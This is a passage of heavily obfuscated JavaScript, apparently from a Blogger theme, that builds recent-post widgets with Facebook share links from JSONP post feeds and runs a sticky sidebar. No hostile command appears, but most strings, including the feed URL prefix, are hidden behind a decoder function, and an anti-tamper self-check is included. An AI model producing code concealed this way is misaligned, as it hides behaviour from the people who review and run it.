x22\x5f\x62\x6c\x61\x6e\x6b\x22\x20\x74\x69\x74\x6c\x65\x3d\x22\x46\x61\x63\x65\x62\x6f\x6f\x6b\x20\x53\x68\x61\x72\x65\x22\x20\x72\x65\x6c\x3d\x22\x6e\x6f\x66\x6f\x6c\x6c\x6f\x77\x22\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x73\x68\x61\x72\x65\x72\x2e\x70\x68\x70\x3f\x75\x3d'+_0x18ab20+$tmark_0x12a5('\x30\x78\x31\x62\x34','\x55\x39\x40\x75')+_0x21103c+$tmark_0x12a5('\x30\x78\x32\x30\x62','\x51\x49\x78\x6f')+_0x18ab20+$tmark_0x12a5('\x30\x78\x66\x63','\x68\x55\x68\x63'):$tmark_0x12a5('\x30\x78\x31\x31\x30','\x4b\x26\x38\x64')+_0x208a6d+$tmark_0x12a5('\x30\x78\x31\x34\x36','\x58\x79\x74\x37')+_0x18ab20+'\x22\x3e'+_0x320208+'\x3c\x2f\x61\x3e\x3c\x2f\x68\x34\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x63\x65\x6e\x74\x2d\x61\x75\x74\x68\x6f\x72\x22\x3e'+_0x2b5ecd+$tmark_0x12a5('\x30\x78\x32\x32','\x40\x4a\x66\x4e')+_0x36cdd8+$tmark_0x12a5('\x30\x78\x32\x38\x66','\x75\x67\x50\x4f')+_0x18ab20+$tmark_0x12a5('\x30\x78\x38\x36','\x54\x44\x25\x76');}_0x656175+=$tmark_0x12a5('\x30\x78\x32\x32\x34','\x6b\x68\x78\x54'),$($tmark_0x12a5('\x30\x78\x31\x66\x34','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x31\x64\x65','\x42\x4e\x59\x61')](function(){$(this)[$tmark_0x12a5('\x30\x78\x31\x37\x61','\x5d\x6f\x66\x62')]()==_0x4fb5c7&&($(this)[$tmark_0x12a5('\x30\x78\x31\x66\x33','\x62\x47\x4f\x34')](_0x656175),$(this)[$tmark_0x12a5('\x30\x78\x35','\x58\x79\x74\x37')]()['\x61\x64\x64\x43\x6c\x61\x73\x73']($tmark_0x12a5('\x30\x78\x31\x39\x34','\x5d\x6f\x66\x62')),$(this)[$tmark_0x12a5('\x30\x78\x31\x33\x62','\x72\x32\x6e\x75')]($tmark_0x12a5('\x30\x78\x32\x36\x32','\x68\x55\x68\x63'))[$tmark_0x12a5('\x30\x78\x33\x32','\x43\x6a\x68\x76')]($tmark_0x12a5('\x30\x78\x31\x37\x64','\x51\x49\x78\x6f')+_0xb03b3+$tmark_0x12a5('\x30\x78\x31\x65\x33','\x74\x70\x73\x72')),$(this)[$tmark_0x12a5('\x30\x78\x32\x33\x64','\x5a\x32\x4e\x4e')]($tmark_0x12a5('\x30\x78\x33\x66','\x65\x23\x24\x5b'))['\x65\x61\x63\x68'](function(){$(this)[$tmark_0x12a5('\x30\x78\x31\x65\x64','\x55\x39\x40\x75')]($tmark_0x12a5('\x30\x78\x31\x34\x33','\x50\x61\x53\x21'),function(_0x336b0d,_0x2db57b){return _0x2db57b[$tmark_0x12a5('\x30\x78\x32\x34\x64','\x70\x4a\x42\x64')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67','\x2f\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67');})[$tmark_0x12a5('\x30\x78\x36\x33','\x43\x29\x5d\x63')]($tmark_0x12a5('\x30\x78\x31\x34\x33','\x50\x61\x53\x21'),function(_0x3a1af2,_0x43e074){return _0x43e074[$tmark_0x12a5('\x30\x78\x32\x39\x30','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x34\x34','\x64\x6a\x5a\x66'),$tmark_0x12a5('\x30\x78\x36\x30','\x23\x28\x46\x71'));});}),$(this)[$tmark_0x12a5('\x30\x78\x31\x61\x65','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x31\x37\x32','\x52\x68\x76\x7a'))['\x65\x61\x63\x68'](function(){$(this)['\x61\x74\x74\x72']($tmark_0x12a5('\x30\x78\x31\x66\x31','\x41\x29\x41\x48'),function(_0x18368a,_0x3fc30a){return _0x3fc30a['\x72\x65\x70\x6c\x61\x63\x65']($tmark_0x12a5('\x30\x78\x32\x30\x37','\x6b\x68\x78\x54'),$tmark_0x12a5('\x30\x78\x32\x62\x32','\x25\x59\x4d\x61'));})[$tmark_0x12a5('\x30\x78\x31\x37\x66','\x38\x6e\x70\x50')]($tmark_0x12a5('\x30\x78\x39\x39','\x5a\x32\x4e\x4e'),function(_0x26ae3f,_0x632779){return _0x632779['\x72\x65\x70\x6c\x61\x63\x65']($tmark_0x12a5('\x30\x78\x34\x31','\x62\x47\x4f\x34'),$tmark_0x12a5('\x30\x78\x36\x32','\x54\x44\x25\x76'));});}));});}}),$(document)[$tmark_0x12a5('\x30\x78\x32\x35\x33','\x2a\x53\x77\x53')],_0x5bddbb[$tmark_0x12a5('\x30\x78\x32\x63\x62','\x38\x76\x62\x5e')]('\x6d\x61\x67\x32')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':$tmark_0x12a5('\x30\x78\x37\x38','\x23\x28\x46\x71')+_0xb03b3+'\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x34','\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x246a63){for(var _0x4deb09='',_0x60a4df=$tmark_0x12a5('\x30\x78\x31\x64\x31','\x24\x4f\x33\x53'),_0x2c023e=0x0;_0x2c023e<_0x246a63[$tmark_0x12a5('\x30\x78\x66\x65','\x5d\x6f\x66\x62')][$tmark_0x12a5('\x30\x78\x32\x33\x66','\x25\x4a\x24\x46')]['\x6c\x65\x6e\x67\x74\x68'];_0x2c023e++){for(var _0x53a6bc=0x0;_0x53a6bc<_0x246a63[$tmark_0x12a5('\x30\x78\x31\x35\x65','\x45\x37\x4f\x30')][$tmark_0x12a5('\x30\x78\x34\x33','\x58\x79\x74\x37')][_0x2c023e]['\x6c\x69\x6e\x6b'][$tmark_0x12a5('\x30\x78\x38\x64','\x69\x71\x64\x51')];_0x53a6bc++)if($tmark_0x12a5('\x30\x78\x32\x32\x63','\x50\x61\x53\x21')==_0x246a63[$tmark_0x12a5('\x30\x78\x32\x30\x64','\x64\x6a\x5a\x66')]['\x65\x6e\x74\x72\x79'][_0x2c023e][$tmark_0x12a5('\x30\x78\x62\x33','\x56\x56\x78\x74')][_0x53a6bc]['\x72\x65\x6c']){_0x4deb09=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x31\x31','\x77\x21\x38\x75')][$tmark_0x12a5('\x30\x78\x31\x66\x39','\x62\x47\x4f\x34')][_0x2c023e]['\x6c\x69\x6e\x6b'][_0x53a6bc][$tmark_0x12a5('\x30\x78\x31\x36','\x52\x68\x76\x7a')];break;}var _0xc44153=_0x246a63[$tmark_0x12a5('\x30\x78\x35\x61','\x43\x29\x5d\x63')][$tmark_0x12a5('\x30\x78\x32\x37\x32','\x64\x6a\x5a\x66')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x31\x61','\x5d\x6f\x66\x62')][0x0][$tmark_0x12a5('\x30\x78\x31\x36\x38','\x5a\x35\x6b\x43')],_0x5de40e=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x38\x64','\x50\x39\x6a\x6f')][$tmark_0x12a5('\x30\x78\x37','\x54\x44\x25\x76')][_0x2c023e][$tmark_0x12a5('\x30\x78\x37\x36','\x23\x28\x46\x71')]['\x24\x74'],_0x25d821=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x63\x31','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x32\x32\x39','\x56\x56\x78\x74')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x38\x36','\x52\x68\x76\x7a')][0x0][$tmark_0x12a5('\x30\x78\x31\x64\x62','\x2a\x35\x4c\x36')]['\x24\x74'],_0x216df1=_0x246a63[$tmark_0x12a5('\x30\x78\x32\x63\x37','\x23\x28\x46\x71')][$tmark_0x12a5('\x30\x78\x38\x31','\x51\x49\x78\x6f')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x36\x63','\x5a\x35\x6b\x43')]['\x24\x74']['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0xa),_0x85e935=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x31\x31','\x77\x21\x38\x75')][$tmark_0x12a5('\x30\x78\x31\x65\x36','\x72\x32\x6e\x75')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x31\x65','\x62\x47\x4f\x34')]['\x24\x74'],_0x4dab6c=($($tmark_0x12a5('\x30\x78\x32\x66','\x55\x39\x40\x75'))[$tmark_0x12a5('\x30\x78\x37\x34','\x56\x56\x78\x74')](_0x85e935),_0x246a63[$tmark_0x12a5('\x30\x78\x32\x38\x30','\x61\x5a\x23\x4c')][$tmark_0x12a5('\x30\x78\x31\x66\x39','\x62\x47\x4f\x34')][_0x2c023e][$tmark_0x12a5('\x30\x78\x31','\x25\x59\x4d\x61')][$tmark_0x12a5('\x30\x78\x63\x66','\x65\x23\x24\x5b')][$tmark_0x12a5('\x30\x78\x32\x38\x38','\x2a\x35\x4c\x36')](/\/s72\-c\//,$tmark_0x12a5('\x30\x78\x32\x34','\x58\x79\x74\x37'))),_0x1869e6=_0x246a63[$tmark_0x12a5('\x30\x78\x32\x64','\x54\x44\x25\x76')][$tmark_0x12a5('\x30\x78\x34\x37','\x5a\x35\x6b\x43')][_0x2c023e][$tmark_0x12a5('\x30\x78\x35\x31','\x74\x70\x73\x72')][$tmark_0x12a5('\x30\x78\x32\x35\x31','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x31\x37\x65','\x64\x6a\x5a\x66')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x65\x37','\x5d\x6f\x66\x62'));if(0x0==_0x2c023e){var _0x2e12ab=_0x85e935[$tmark_0x12a5('\x30\x78\x34\x36','\x68\x56\x61\x4d')](/<\S[^>]*>/g,'');if(_0x2e12ab[$tmark_0x12a5('\x30\x78\x32\x62\x63','\x43\x29\x5d\x63')]>0x50&&(_0x2e12ab=_0x2e12ab['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x50)+$tmark_0x12a5('\x30\x78\x31\x30\x30','\x4b\x26\x38\x64')),void 0x0===_0x4dab6c)var _0xe2529='\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x68\x72\x65\x66\x3d\x22'+_0x4deb09+'\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3d\x22\x5f\x74\x6f\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x73\x72\x63\x3d\x22'+_0x4dab6c+$tmark_0x12a5('\x30\x78\x39\x63','\x68\x56\x61\x4d')+_0x5de40e+$tmark_0x12a5('\x30\x78\x63','\x25\x4a\x24\x46');else _0xe2529='\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x68\x72\x65\x66\x3d\x22'+_0x4deb09+$tmark_0x12a5('\x30\x78\x32\x61\x34','\x65\x23\x24\x5b')+_0x4dab6c+$tmark_0x12a5('\x30\x78\x32\x34\x34','\x61\x5a\x23\x4c')+_0x5de40e+'\x22\x2f\x3e\x3c\x2f\x61\x3e';}else if(void 0x0===_0x4dab6c)_0xe2529=$tmark_0x12a5('\x30\x78\x32\x35\x62','\x50\x61\x53\x21')+_0x4deb09+$tmark_0x12a5('\x30\x78\x32\x30\x39','\x24\x4f\x33\x53')+_0x1869e6+$tmark_0x12a5('\x30\x78\x31\x36\x63','\x70\x4a\x42\x64')+_0x5de40e+'\x22\x2f\x3e\x3c\x2f\x61\x3e';else _0xe2529=$tmark_0x12a5('\x30\x78\x62\x34','\x56\x56\x78\x74')+_0x4deb09+'\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3d\x22\x5f\x74\x6f\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x63\x65\x6e\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x73\x72\x63\x3d\x22'+_0x1869e6+$tmark_0x12a5('\x30\x78\x31\x30\x66','\x5e\x50\x74\x4b')+_0x5de40e+'\x22\x2f\x3e\x3c\x2f\x61\x3e';_0x60a4df+=0x0==_0x2c023e?'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x74\x68\x75\x6d\x62\x63\x22\x3e'+_0xe2529+$tmark_0x12a5('\x30\x78\x32\x62\x37','\x68\x55\x68\x63')+_0xc44153+$tmark_0x12a5('\x30\x78\x66\x38','\x68\x56\x61\x4d')+_0x4deb09+'\x22\x3e'+_0x5de40e+$tmark_0x12a5('\x30\x78\x63\x30','\x38\x76\x62\x5e')+_0x216df1+$tmark_0x12a5('\x30\x78\x32\x32\x38','\x52\x54\x67\x57')+_0x25d821+$tmark_0x12a5('\x30\x78\x63\x32','\x45\x51\x79\x42')+_0x4deb09+$tmark_0x12a5('\x30\x78\x31\x34\x37','\x58\x6c\x4e\x66')+_0x2e12ab+$tmark_0x12a5('\x30\x78\x33\x64','\x58\x6c\x4e\x66')+_0x4deb09+'\x3e\x52\x65\x61\x64\x20\x4d\x6f\x72\x65\x20\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x27\x66\x61\x73\x20\x66\x61\x2d\x61\x72\x72\x6f\x77\x2d\x72\x69\x67\x68\x74\x27\x3e\x3c\x2f\x69\x3e\x3c\x2f\x61\x3e\x3c\x2f\x70\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e':$tmark_0x12a5('\x30\x78\x31\x31\x33','\x56\x56\x78\x74')+_0x4deb09+'\x22\x3e'+_0x5de40e+$tmark_0x12a5('\x30\x78\x61','\x64\x33\x57\x35')+_0x25d821+$tmark_0x12a5('\x30\x78\x31\x66\x37','\x2a\x53\x77\x53')+_0x216df1+$tmark_0x12a5('\x30\x78\x32\x35\x37','\x58\x6c\x4e\x66')+_0x4deb09+'\x22\x3e\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x62\x20\x66\x61\x2d\x66\x61\x63\x65\x62\x6f\x6f\x6b\x22\x3e\x3c\x2f\x69\x3e\x20\x53\x68\x61\x72\x65\x3c\x2f\x61\x3e\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x63\x6c\x65\x61\x72\x22\x2f\x3e\x3c\x2f\x6c\x69\x3e';}_0x60a4df+=$tmark_0x12a5('\x30\x78\x32\x63\x39','\x50\x61\x53\x21'),$($tmark_0x12a5('\x30\x78\x32\x33\x39','\x5a\x32\x4e\x4e'))[$tmark_0x12a5('\x30\x78\x63\x37','\x77\x21\x38\x75')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x39\x34','\x40\x4a\x66\x4e')]()==_0x4fb5c7&&($(this)[$tmark_0x12a5('\x30\x78\x31\x65\x63','\x54\x44\x25\x76')](_0x60a4df),$(this)[$tmark_0x12a5('\x30\x78\x31\x30\x38','\x51\x49\x78\x6f')]()[$tmark_0x12a5('\x30\x78\x61\x33','\x64\x33\x57\x35')]($tmark_0x12a5('\x30\x78\x31\x35\x33','\x45\x37\x4f\x30')),$(this)[$tmark_0x12a5('\x30\x78\x31\x38\x61','\x61\x5a\x23\x4c')]($tmark_0x12a5('\x30\x78\x61\x64','\x5a\x35\x6b\x43'))[$tmark_0x12a5('\x30\x78\x31\x62\x37','\x50\x39\x6a\x6f')]($tmark_0x12a5('\x30\x78\x62\x64','\x55\x39\x40\x75')+_0xb03b3+'\x3f\x26\x61\x6d\x70\x3b\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x31\x30\x22\x3e\x53\x65\x65\x20\x4d\x6f\x72\x65\x20\x3c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x61\x73\x20\x66\x61\x2d\x61\x72\x72\x6f\x77\x2d\x72\x69\x67\x68\x74\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x61\x3e'),$(this)[$tmark_0x12a5('\x30\x78\x31\x61\x65','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x31\x65\x30','\x56\x56\x78\x74'))[$tmark_0x12a5('\x30\x78\x31\x61\x66','\x58\x6c\x4e\x66')](function(){$(this)['\x61\x74\x74\x72']('\x73\x74\x79\x6c\x65',function(_0x46de08,_0x18bcce){return _0x18bcce[$tmark_0x12a5('\x30\x78\x32\x34\x37','\x58\x79\x74\x37')]($tmark_0x12a5('\x30\x78\x31\x31\x39','\x25\x4a\x24\x46'),'\x2f\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67');})[$tmark_0x12a5('\x30\x78\x31\x63\x33','\x58\x6c\x4e\x66')]($tmark_0x12a5('\x30\x78\x32\x61\x36','\x38\x6e\x70\x50'),function(_0x3a0bb3,_0x27c083){return _0x27c083[$tmark_0x12a5('\x30\x78\x31\x35\x34','\x6b\x68\x78\x54')]($tmark_0x12a5('\x30\x78\x31\x39','\x40\x4a\x66\x4e'),$tmark_0x12a5('\x30\x78\x35\x65','\x38\x76\x62\x5e'));});}),$(this)['\x66\x69\x6e\x64']($tmark_0x12a5('\x30\x78\x31\x34\x32','\x43\x6a\x68\x76'))[$tmark_0x12a5('\x30\x78\x63\x35','\x23\x28\x46\x71')](function(){$(this)[$tmark_0x12a5('\x30\x78\x31\x63\x36','\x70\x4a\x42\x64')]($tmark_0x12a5('\x30\x78\x31\x64\x35','\x5e\x50\x74\x4b'),function(_0x34aba3,_0x4e95be){return _0x4e95be[$tmark_0x12a5('\x30\x78\x32\x39\x30','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x31\x38\x66','\x23\x28\x46\x71'),'\x2f\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67');})['\x61\x74\x74\x72']($tmark_0x12a5('\x30\x78\x62\x30','\x2a\x53\x77\x53'),function(_0x106db9,_0x13113a){return _0x13113a[$tmark_0x12a5('\x30\x78\x31\x36\x39','\x55\x39\x40\x75')]('\x73\x37\x32\x2d\x63',$tmark_0x12a5('\x30\x78\x32\x61','\x69\x71\x64\x51'));});}));});}});});var $tmark_0x184cdb,$tmark_0x2e5ad2,$tmark_0x9439bb=window[$tmark_0x12a5('\x30\x78\x37\x35','\x4b\x26\x38\x64')]($tmark_0x12a5('\x30\x78\x31\x62\x33','\x5d\x6f\x66\x62'));$tmark_0x9439bb[$tmark_0x12a5('\x30\x78\x32\x34\x62','\x55\x39\x40\x75')]&&(!function(_0x2ac067){var _0x24a311=function(){var _0x33d625=!![];return function(_0x4f080e,_0x232bce){var _0xbbf5a1=_0x33d625?function(){if(_0x232bce){var _0x2977f0=_0x232bce[$tmark_0x12a5('\x30\x78\x61\x39','\x38\x6e\x70\x50')](_0x4f080e,arguments);_0x232bce=null;return _0x2977f0;}}:function(){};_0x33d625=![];return _0xbbf5a1;};}();var _0x404a25=_0x24a311(this,function(){var _0x30d2a8=function(){var _0x593500=_0x30d2a8[$tmark_0x12a5('\x30\x78\x33\x65','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x31\x30\x36','\x6b\x68\x78\x54'))()['\x63\x6f\x6d\x70\x69\x6c\x65']('\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d');return!_0x593500['\x74\x65\x73\x74'](_0x404a25);};return _0x30d2a8();});_0x404a25();_0x2ac067['\x66\x6e'][$tmark_0x12a5('\x30\x78\x31\x36\x36','\x75\x67\x50\x4f')]=function(_0x56760f){function _0x1048de(_0x121f45,_0x2b29c9){return!0x0===_0x121f45[$tmark_0x12a5('\x30\x78\x31\x31\x32','\x25\x6b\x37\x25')]||!(_0x2ac067($tmark_0x12a5('\x30\x78\x32\x39\x37','\x46\x6a\x66\x74'))[$tmark_0x12a5('\x30\x78\x31\x39\x36','\x61\x5a\x23\x4c')]()<_0x121f45[$tmark_0x12a5('\x30\x78\x32\x63','\x5a\x35\x6b\x43')])&&(function(_0x5cf002,_0x183453){_0x5cf002[$tmark_0x12a5('\x30\x78\x32\x31\x34','\x5d\x6f\x66\x62')]=!0x0,_0x2ac067($tmark_0x12a5('\x30\x78\x63\x62','\x54\x44\x25\x76'))['\x61\x70\x70\x65\x6e\x64'](_0x2ac067($tmark_0x12a5('\x30\x78\x31\x64\x34','\x4b\x26\x38\x64'))),_0x183453[$tmark_0x12a5('\x30\x78\x31\x61\x66','\x58\x6c\x4e\x66')](function(){function _0x155601(){_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x34','\x5d\x6f\x66\x62')]=0x0,_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x33\x31','\x65\x23\x24\x5b')][$tmark_0x12a5('\x30\x78\x32\x63\x66','\x54\x44\x25\x76')]({'\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74':$tmark_0x12a5('\x30\x78\x32\x36\x34','\x65\x23\x24\x5b')}),_0xed18a5[$tmark_0x12a5('\x30\x78\x35\x66','\x43\x29\x5d\x63')]['\x63\x73\x73']({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x31\x63','\x43\x29\x5d\x63'),'\x77\x69\x64\x74\x68':''});}var _0xed18a5={};_0xed18a5['\x73\x69\x64\x65\x62\x61\x72']=_0x2ac067(this),_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x39\x65','\x26\x50\x46\x73')]=_0x5cf002||{},_0xed18a5[$tmark_0x12a5('\x30\x78\x61\x61','\x64\x6a\x5a\x66')]=_0x2ac067(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x35\x38','\x68\x56\x61\x4d')][$tmark_0x12a5('\x30\x78\x31\x30\x35','\x55\x39\x40\x75')]),0x0==_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x31\x34','\x24\x4f\x33\x53')][$tmark_0x12a5('\x30\x78\x31\x37\x39','\x51\x49\x78\x6f')]()&&(_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x32\x36','\x58\x6c\x4e\x66')]=_0xed18a5[$tmark_0x12a5('\x30\x78\x34\x35','\x4b\x26\x38\x64')][$tmark_0x12a5('\x30\x78\x36\x61','\x46\x6a\x66\x74')]()),_0xed18a5[$tmark_0x12a5('\x30\x78\x66\x64','\x52\x54\x67\x57')][$tmark_0x12a5('\x30\x78\x32\x37\x61','\x38\x6e\x70\x50')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':$tmark_0x12a5('\x30\x78\x31\x31\x61','\x50\x61\x53\x21'),'\x6f\x76\x65\x72\x66\x6c\x6f\x77':$tmark_0x12a5('\x30\x78\x31\x32\x34','\x23\x28\x46\x71'),'\x2d\x77\x65\x62\x6b\x69\x74\x2d\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67':'\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78','\x2d\x6d\x6f\x7a\x2d\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67':$tmark_0x12a5('\x30\x78\x37\x37','\x56\x56\x78\x74'),'\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67':'\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78'}),_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']=_0xed18a5[$tmark_0x12a5('\x30\x78\x39\x65','\x24\x4f\x33\x53')][$tmark_0x12a5('\x30\x78\x64\x63','\x72\x32\x6e\x75')]($tmark_0x12a5('\x30\x78\x31\x66\x62','\x72\x32\x6e\x75')),0x0==_0xed18a5[$tmark_0x12a5('\x30\x78\x66\x39','\x24\x4f\x33\x53')]['\x6c\x65\x6e\x67\x74\x68']&&(_0xed18a5['\x73\x69\x64\x65\x62\x61\x72'][$tmark_0x12a5('\x30\x78\x32\x33\x33','\x23\x28\x46\x71')]($tmark_0x12a5('\x30\x78\x61\x63','\x64\x6a\x5a\x66'))[$tmark_0x12a5('\x30\x78\x32\x39\x65','\x5a\x32\x4e\x4e')](),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x64\x36','\x38\x76\x62\x5e')]=_0x2ac067($tmark_0x12a5('\x30\x78\x32\x37','\x45\x51\x79\x42'))[$tmark_0x12a5('\x30\x78\x38\x38','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x31\x36\x30','\x4b\x26\x38\x64'))[$tmark_0x12a5('\x30\x78\x65\x31','\x45\x51\x79\x42')](_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x38\x37','\x38\x6e\x70\x50')][$tmark_0x12a5('\x30\x78\x32\x62','\x45\x37\x4f\x30')]()),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x62\x30','\x69\x71\x64\x51')][$tmark_0x12a5('\x30\x78\x32\x38\x34','\x41\x29\x41\x48')](_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72'])),_0xed18a5['\x6d\x61\x72\x67\x69\x6e\x54\x6f\x70']=parseInt(_0xed18a5[$tmark_0x12a5('\x30\x78\x39\x65','\x24\x4f\x33\x53')][$tmark_0x12a5('\x30\x78\x32\x31','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x35\x30','\x5d\x4c\x21\x52'))),_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x35\x61','\x55\x39\x40\x75')]=parseInt(_0xed18a5['\x73\x69\x64\x65\x62\x61\x72']['\x63\x73\x73']('\x6d\x61\x72\x67\x69\x6e\x2d\x62\x6f\x74\x74\x6f\x6d')),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x36\x62','\x64\x6a\x5a\x66')]=parseInt(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x38\x32','\x43\x6a\x68\x76')][$tmark_0x12a5('\x30\x78\x32\x30\x61','\x52\x54\x67\x57')]('\x70\x61\x64\x64\x69\x6e\x67\x2d\x74\x6f\x70')),_0xed18a5['\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d']=parseInt(_0xed18a5[$tmark_0x12a5('\x30\x78\x61\x38','\x52\x68\x76\x7a')]['\x63\x73\x73']('\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d'));var _0x59dcfa=_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x64\x39','\x46\x6a\x66\x74')][$tmark_0x12a5('\x30\x78\x32\x38\x33','\x4b\x26\x38\x64')]()[$tmark_0x12a5('\x30\x78\x31\x33\x37','\x5a\x55\x67\x68')],_0x5993e2=_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']();_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x33\x38','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x31\x63\x37','\x61\x5a\x23\x4c')]($tmark_0x12a5('\x30\x78\x32\x35\x35','\x68\x55\x68\x63'),0x1),_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x66\x66','\x56\x56\x78\x74')][$tmark_0x12a5('\x30\x78\x61\x65','\x2a\x35\x4c\x36')]($tmark_0x12a5('\x30\x78\x31\x34\x34','\x56\x56\x78\x74'),0x1),_0x59dcfa-=_0xed18a5['\x73\x74\x69\x63\x6b\x79\x53\x69\x64\x65\x62\x61\x72']['\x6f\x66\x66\x73\x65\x74']()[$tmark_0x12a5('\x30\x78\x37\x32','\x5d\x4c\x21\x52')],_0x5993e2=_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x39\x35','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x32\x36\x35','\x69\x56\x56\x69')]()-_0x5993e2-_0x59dcfa,0x0==_0x59dcfa?(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x33\x38','\x6b\x68\x78\x54')][$tmark_0x12a5('\x30\x78\x32\x35\x64','\x68\x56\x61\x4d')]($tmark_0x12a5('\x30\x78\x38\x61','\x54\x44\x25\x76'),0x0),_0xed18a5[$tmark_0x12a5('\x30\x78\x32\x36\x64','\x58\x6c\x4e\x66')]=0x0):_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x36\x66','\x5a\x55\x67\x68')]=0x1,0x0==_0x5993e2?(_0xed18a5[$tmark_0x12a5('\x30\x78\x31\x64\x39','\x46\x6a\x66\x74')][$tmark_0x12a5('\x30\x78\x32\x34\x61','\x5